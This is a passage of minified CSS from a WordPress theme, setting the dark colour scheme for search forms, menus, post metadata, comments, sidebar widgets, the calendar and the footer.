.logo_slogan{color:#8f8f8f}.scheme_dark .search_style_expand.search_opened{background-color:#232323;	border-color:#2e2c33}.scheme_dark .search_style_expand.search_opened .search_submit{color:#8f8f8f}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(35,35,35,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#8f8f8f}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#9a9a9a; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#9a9a9a; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#9a9a9a; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#9a9a9a; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#232323;	border-color:#2e2c33}.scheme_dark .search_wrap .search_results:after{background-color:#232323;	border-left-color:#2e2c33;	border-top-color:#2e2c33}.scheme_dark .search_wrap .search_results .search_results_close{color:#9a9a9a}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#2e2c33}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#9a9a9a}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs{color:#a6a6a6}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#a6a6a6 !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li>a{color:#9a9a9a}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#ea5907 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#ea5907 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#a6a6a6}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#393939}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ea5907}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#333333}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#393939}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#9a9a9a !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li>a:hover{color:#ea5907 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff !important}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#464646;	background-color:rgba(57,57,57,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#ea5907;	background-color:#ea5907}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#a6a6a6;	background-color:#393939}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ea5907}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#ea5907}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#ea5907}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#7e8285}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#232323}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#ea5907}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ea5907;	background-color:#393939}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ea5907}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#393939}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ea5907}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ea5907}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ea5907}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ea5907}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ea5907}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#464646}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#232323}.scheme_dark .sc_layouts_cart_widget{border-color:#2e2c33;	background-color:#232323;	color:#8f8f8f}.scheme_dark .sc_layouts_cart_widget:after{border-color:#2e2c33;	background-color:#232323}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#9a9a9a}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#a6a6a6}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#393939;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ea5907 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#a6a6a6}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#232323}.scheme_dark .preloader_wrap>div{background-color:#ea5907}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(35,35,35,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ea5907}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#393939}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .fixteam_tabs .fixteam_tabs_titles li a{color:#ffffff;	background-color:#333333}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .fixteam_tabs .fixteam_tabs_titles li a:hover{color:#232323;	background-color:#ffffff}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .fixteam_tabs .fixteam_tabs_titles li.ui-state-active a{color:#232323;	background-color:#ffffff}.scheme_dark .post_item{color:#8f8f8f}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .post_info_counters .post_counters_item:hover:before{color:#8f8f8f}.scheme_dark a.post_meta_item:hover:before,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after{color:#9a9a9a}.scheme_dark .post_meta .post_meta_item.post_date a{color:#ffffff;	background-color:#393939}.scheme_dark .post_meta .post_meta_item.post_date a:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .widget .post_item .post_counters_item.post_counters_comments:before{color:#9a9a9a}.scheme_dark .widget .post_item .post_counters_item{color:#ffffff}.scheme_dark .widget .post_item .post_counters_item:hover{color:#8f8f8f}.scheme_dark .post_item .post_title a:hover{color:#ea5907}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ea5907}.scheme_dark .post_meta_item.post_categories a:hover{color:#ea5907}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#232323}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#232323;	border-color:#2e2c33;	color:#9a9a9a}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:rgba(35,35,35,0)}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky):before{background-color:#393939}.scheme_dark .post_layout_classic{border-color:#2e2c33}.scheme_dark.gallery_preview:before{background-color:#232323}.scheme_dark.gallery_preview{color:#8f8f8f}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#ea5907}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#2e2c33}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#464646;	background-color:#232323}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#9a9a9a}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#8f8f8f}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#232323}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:rgba(255,255,255,0.7)}.scheme_dark .mejs-controls .mejs-button{color:#232323;	background:#ea5907}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#232323;	background:#ea5907}.scheme_dark .mejs-controls .mejs-button:hover{color:#ffffff;	background:#ea5907}.scheme_dark .format-audio .post_featured .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(234,89,7,0.2)}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#393939}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ea5907;	background-color:#ea5907}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ea5907;	background-color:#232323}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ea5907}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#232323 0%,rgba(35,35,35,0) 100%) no-repeat scroll right top / 100% 100% rgba(35,35,35,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#2e2c33}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#a6a6a6}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff}.scheme_dark .nav-links{border-color:rgba(35,35,35,0)}.scheme_dark .nav-links:before{background-color:#393939}.scheme_dark .post_item_single .post_content>.post_meta_single{border-color:rgba(35,35,35,0)}.scheme_dark .post_item_single .post_content>.post_meta_single:before{background-color:#393939}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ea5907}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#9a9a9a}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#a6a6a6 !important;	background-color:#393939}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ea5907 !important;	background-color:#ea5907}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#232323}.scheme_dark .nav-links-single .nav-links{border-color:#2e2c33}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#9a9a9a}.scheme_dark .nav-links-single .nav-links a .post_date{color:#9a9a9a}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ea5907}.scheme_dark .author_info{color:#8f8f8f}.scheme_dark .author_info .author_description{background-color:#393939}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ffffff}.scheme_dark .author_info a:hover{color:#ea5907}.scheme_dark .author_info .socials_wrap .social_item .social_icon{color:#232323;	background-color:#ea5907}.scheme_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#ea5907}.scheme_dark .related_wrap{border-color:#2e2c33}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(35,35,35,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#232323}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#8f8f8f}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#9a9a9a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#2e2c33}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#2e2c33}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#80d572}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#ea5907}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ea5907}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#ea5907}.scheme_dark .comments_list_wrap .comment_text{color:#8f8f8f}.scheme_dark .comments_list_wrap .comment_reply a{color:#ea5907}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#9a9a9a}.scheme_dark .comments_form_wrap{border-color:#2e2c33}.scheme_dark .comments_wrap .comments_notes{color:#9a9a9a}.scheme_dark .comments_list_wrap .comment_posted{color:#a6a6a6}.scheme_dark .comments_list_wrap .comment_content:before{border-right-color:#232323}.scheme_dark .post_item_404 .page_title{color:#9a9a9a}.scheme_dark .post_item_404 .page_description{color:#ea5907}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#232323;	color:#8f8f8f}.scheme_dark .sidebar_inner .widget.widget_search{background-color:#ffffff}.scheme_dark .sidebar_inner .widget.widget_search .widget_title{color:#232323}.scheme_dark .sidebar_inner .widget.widget_search input[type="search"]{color:#232323; background-color:rgba(35,35,35,0.1)}.scheme_dark .sidebar_inner .widget + .widget{border-color:#2e2c33}.scheme_dark.sidebar .widget + .widget{border-color:#464646}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#ea5907}.scheme_dark ul.wp-block-page-list li:before,.scheme_dark ul.wp-block-archives-list li:before,.scheme_dark ul.wp-block-categories-list li:before,.scheme_dark ul.wp-block-categories__list li:before,.scheme_dark ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_dark ul.wp-block-rss li:before,.scheme_dark .widget ul>li:before{background-color:#ea5907}.scheme_dark.sidebar ul.wp-block-page-list li:before,.scheme_dark.sidebar ul.wp-block-archives-list li:before,.scheme_dark.sidebar ul.wp-block-categories-list li:before,.scheme_dark.sidebar ul.wp-block-categories__list li:before,.scheme_dark.sidebar ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_dark.sidebar ul.wp-block-rss li:before,.scheme_dark.sidebar ul>li:before{background-color:#ea5907}.scheme_dark.sidebar a{color:#ea5907}.scheme_dark.sidebar a:hover{color:#ea5907}.scheme_dark.sidebar li>a{color:#9a9a9a}.scheme_dark.sidebar li.woocommerce-mini-cart-item>a{color:#ffffff}.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover{color:#ffffff}.scheme_dark.sidebar li.woocommerce-mini-cart-item>a:hover{color:#9a9a9a}.scheme_dark.sidebar .post_title>a:hover{color:#9a9a9a}.scheme_dark.sidebar ul.wp-block-page-list>li>a:hover,.scheme_dark.sidebar ul.wp-block-archives-list>li>a:hover,.scheme_dark.sidebar ul.wp-block-categories-list>li>a:hover,.scheme_dark.sidebar ul.wp-block-categories__list>li>a:hover,.scheme_dark.sidebar ul.wp-block-latest-posts:not(.is-grid)>li>a:hover,.scheme_dark.sidebar ul.wp-block-rss>li>a:hover,.scheme_dark.sidebar .widget>ul:not(.wp-block-social-links)>li>a:hover{background-color:#393939}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#ffffff}.scheme_dark .wp-block-calendar caption,.scheme_dark.sidebar .widget_calendar caption{color:#ffffff}.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{color:#9a9a9a}.scheme_dark .widget_calendar tbody td{color:#8f8f8f !important}.scheme_dark .wp-block-calendar th,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar tbody td,.scheme_dark.sidebar .widget_calendar tbody td{color:#9a9a9a !important}.scheme_dark .widget_calendar tbody td a:hover{color:#ea5907}.scheme_dark.sidebar .widget_calendar tbody td a:hover{color:#ea5907}.scheme_dark .wp-block-calendar tbody td a:hover{color:#ea5907!important}.scheme_dark .widget_calendar tbody td a:after{background-color:#ea5907}.scheme_dark .wp-block-calendar tbody td a:after,.scheme_dark.sidebar .widget_calendar tbody td a:after{background-color:#ea5907}.scheme_dark .wp-block-calendar td#today,.scheme_dark .widget_calendar td#today{color:#1d1d1d !important}.scheme_dark .wp-block-calendar td#today a,.scheme_dark .widget_calendar td#today a{color:#232323}.scheme_dark .wp-block-calendar td#today a:hover,.scheme_dark .widget_calendar td#today a:hover{color:#ffffff}.scheme_dark .wp-block-calendar td#today:before,.scheme_dark .widget_calendar td#today:before{background-color:#ea5907}.scheme_dark.sidebar .wp-block-calendar td#today:before,.scheme_dark.sidebar .widget_calendar td#today:before{background-color:#ea5907}.scheme_dark .wp-block-calendar td#today a:after,.scheme_dark .widget_calendar td#today a:after{background-color:#232323}.scheme_dark .wp-block-calendar td#today a:hover:after,.scheme_dark .widget_calendar td#today a:hover:after{background-color:#ffffff}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#ea5907}.scheme_dark .wp-calendar-nav .wp-calendar-nav-prev a,.scheme_dark .wp-calendar-nav .wp-calendar-nav-next a,.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{color:#9a9a9a}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#ea5907}.scheme_dark .wp-calendar-nav .wp-calendar-nav-prev a:hover,.scheme_dark .wp-calendar-nav .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{color:#ffffff}.scheme_dark .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#232323}.scheme_dark .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before{color:#ffffff;	background-color:#393939}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .wp-block-tag-cloud a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#2e2c33}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{color:#ffffff;	background-color:#393939}.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#ea5907}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{background-color:#ea5907}.scheme_dark .widget_rss .widget_title a:first-child{color:#ea5907}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#ea5907}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#ea5907}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#ea5907}.scheme_dark .widget_rss .rss-date{color:#9a9a9a}.scheme_dark.sidebar .widget_rss .rss-date{color:#5f5f5f}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#393939;	color:#a6a6a6}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#464646}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap 